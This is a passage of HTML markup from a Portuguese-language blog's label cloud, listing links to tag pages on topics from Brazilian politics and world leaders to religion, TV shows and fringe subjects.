<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rishi%20Sunak'>Rishi Sunak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rom%C3%AAnia'>Romênia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roraima'>Roraima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santos'>Santos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Segundo%20Sol'>Segundo Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shinzo%20Abe'>Shinzo Abe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Simpsons'>Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tarc%C3%ADsio%20De%20Freitas'>Tarcísio De Freitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiririca'>Tiririca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiros'>Tiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Truth%20Social'>Truth Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/T%C3%B3quio'>Tóquio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unasul'>Unasul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universo'>Universo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urgente'>Urgente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyden'>Ursula Von Der Leyden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyen'>Ursula Von Der Leyen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wicca'>Wicca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Waack'>William Waack</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Coin'>World Coin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20ID'>World ID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Trade%20Center'>World Trade Center</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arg%C3%A9lia'>argélia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20qu%C3%ADmicas'>armas químicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assenge'>assenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataques%20cibern%C3%A9ticos'>ataques cibernéticos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o%20da%20mal%C3%A1sia'>avião da malásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/belo%20horizonte'>belo horizonte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/b%C3%ADblia%20gay'>bíblia gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/candidatos'>candidatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantores%20gospel'>cantores gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A9us'>céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/denuncia'>denuncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Lunar'>eclipse Lunar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estado%20laico'>estado laico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/exclusivo'>exclusivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/febre%20amarela'>febre amarela</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filosofias%20v%C3%A3s'>filosofias vãs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geminoid'>geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geo%20engenharia'>geo engenharia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geopol%C3%ADtica'>geopolítica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gera%C3%A7%C3%A3o%20brasil'>geração brasil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gripe%20su%C3%ADna'>gripe suína</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haitianos'>haitianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hor%C3%A1rio%20de%20Ver%C3%A3o'>horário de Verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%B5es%20Digitais'>impressões Digitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lacra%C3%A7%C3%A3o'>lacração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leitura%20da%20%C3%ADris'>leitura da íris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/magia%20negra'>magia negra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o%20clim%C3%A1tica'>manipulação climática</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/michele%20obama'>michele obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mineir%C3%A3o'>mineirão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miss%C3%A3o'>missão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miticismo'>miticismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nestl%C3%A9'>nestlé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/numerologia'>numerologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ouro'>ouro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peixes'>peixes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pernambuco'>pernambuco</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pir%C3%A2mides'>pirâmides</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito'>preconceito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propaganda%20Eleitoral'>propaganda Eleitoral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recess%C3%A3o'>recessão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/superbowl'>superbowl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talib%C3%A3'>talibã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/usinas'>usinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81lvaro%20Dias'>Álvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1992'>1992</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2024'>2024</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20fazenda'>A fazenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adidas%20comercial'>Adidas comercial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Affinity%20Partners'>Affinity Partners</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aleister%20Crowley'>Aleister Crowley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha%20Reunificada'>Alemanha Reunificada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amor%20a%20vida'>Amor a vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andr%C3%A9%20Mendon%C3%A7a'>André Mendonça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anjos'>Anjos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple%20VR'>Apple VR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asilo%20Pol%C3%ADtico'>Asilo Político</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Audi%C3%AAncia'>Audiência</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Berlim'>Berlim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20S%C3%A9rgio%20Von%20Helder'>Bispo Sérgio Von Helder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bradesco'>Bradesco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brigas'>Brigas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CERN'>CERN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/COP%2030'>COP 30</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Camar%C3%B5es'>Camarões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casamento%20a%203'>Casamento a 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Celso%20de%20Mello'>Celso de Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centro-Oeste'>Centro-Oeste</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Michel'>Charles Michel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chipre'>Chipre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cingapura'>Cingapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colin%20Vaughan%20Foster'>Colin Vaughan Foster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colinas%20de%20Gol%C3%A3'>Colinas de Golã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conex%C3%A3o%20rep%C3%B3rter'>Conexão repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20De%20Paz'>Conselho De Paz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corona%20Solar'>Corona Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cota%20Racial'>Cota Racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cumbre%20Vieja'>Cumbre Vieja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dois%20Estados'>Dois Estados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Domingos%20Montagner'>Domingos Montagner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump%20JR'>Donald Trump JR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Duterte'>Duterte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Era%20Pr%C3%A9%20Diluviana'>Era Pré Diluviana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estelionato%20Eleitoral'>Estelionato Eleitoral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Euro'>Euro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evaristo%20Costa'>Evaristo Costa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Festas%20Judaicas'>Festas Judaicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Final%20De%20Ano'>Final De Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fox%20News'>Fox News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Frente%20Parlamentar%20Evang%C3%A9lica'>Frente Parlamentar Evangélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A1tima%20Bernardes'>Fátima Bernardes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ghislaine%20Maxwell'>Ghislaine Maxwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gianni%20Infantino'>Gianni Infantino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grampo'>Grampo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Groenl%C3%A2ndia'>Groenlândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana'>Guiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana%20Francesa'>Guiana Francesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guido%20Mantega'>Guido Mantega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/HPV'>HPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homeschooling'>Homeschooling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBGE'>IBGE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Universal'>Igreja Universal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iluminismo'>Iluminismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Imposto%20Mundial'>Imposto Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iptv'>Iptv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isl%C3%A2ndia'>Islândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Itamar%20Franco'>Itamar Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/JD%20Vance'>JD Vance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jacinda%20Ardern'>Jacinda Ardern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joan%20rivers'>Joan rivers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joaquim%20Levy'>Joaquim Levy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornada%20Mundial%20da%20Juventude'>Jornada Mundial da Juventude</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Serra'>José Serra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KGB'>KGB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kosovo'>Kosovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lacalle%20Pou'>Lacalle Pou</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Litu%C3%A2nia'>Lituânia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Fux'>Luiz Fux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Henrique%20Mandetta'>Luiz Henrique Mandetta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lula%20Inflado'>Lula Inflado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MOSSAD'>MOSSAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Crivella'>Marcelo Crivella</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Odebrecht'>Marcelo Odebrecht</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marco%20Aur%C3%A9lio%20Mello'>Marco Aurélio Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martin%20Luther%20King'>Martin Luther King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martinho%20Lutero'>Martinho Lutero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mendel%20Schneerson'>Mendel Schneerson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercado%20Financeiro'>Mercado Financeiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mong%C3%B3lia'>Mongólia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mubadala'>Mubadala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mussolini'>Mussolini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos%20Cubanos'>Médicos Cubanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nelson%20Teich'>Nelson Teich</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/New%20York%20Times'>New York Times</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nibiru'>Nibiru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikki%20Haley'>Nikki Haley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Not%C3%ADcias'>Notícias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20S%C3%A9timo%20Guardi%C3%A3o'>O Sétimo Guardião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oceano%20Atl%C3%A2ntico'>Oceano Atlântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Dez%20Mandamentos'>Os Dez Mandamentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC'>PEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pacto%20Global%20de%20Imigra%C3%A7%C3%A3o'>Pacto Global de Imigração</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Novo'>Partido Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Podemos'>Partido Podemos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pen%20Patriotas'>Pen Patriotas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Phillip'>Príncipe Phillip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20Sustentabilidade'>REDE Sustentabilidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ratanab%C3%A1'>Ratanabá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Restaurantes'>Restaurantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Malone'>Robert Malone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roberto%20G%C3%B3mez%20Bola%C3%B1os'>Roberto Gómez Bolaños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Pacheco'>Rodrigo Pacheco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rui%20Falc%C3%A3o'>Rui Falcão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Salvador'>Salvador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sal%C3%A1rios'>Salários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shekel'>Shekel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sistema%20Financeiro%20Qu%C3%A2ntico'>Sistema Financeiro Quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sputnik%20V'>Sputnik V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sul'>Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20aplicativo'>Super aplicativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Supremo%20Tribunal%20De%20Justi%C3%A7a'>Supremo Tribunal De Justiça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suriname'>Suriname</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Synchron'>Synchron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TCU'>TCU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tail%C3%A2ndia'>Tailândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tesla%20BOT'>Tesla BOT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tigre'>Tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Ramos'>Tony Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tornados'>Tornados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Torre%20de%20Babel'>Torre de Babel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turma%20da%20M%C3%94NICA'>Turma da MÔNICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Union%20Pay'>Union Pay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Velho%20Chico'>Velho Chico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vidente'>Vidente</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Visa'>Visa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WiFi'>WiFi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X'>X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xanxer%C3%AA'>Xanxerê</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agronomia'>agronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ambientalismo'>ambientalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticrist%C3%A3'>anticristã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antiguidade'>antiguidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronomia'>astronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atl%C3%A2ntida'>atlântida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ator'>ator</a>
</span>
<span class='label-size label-size-1'>
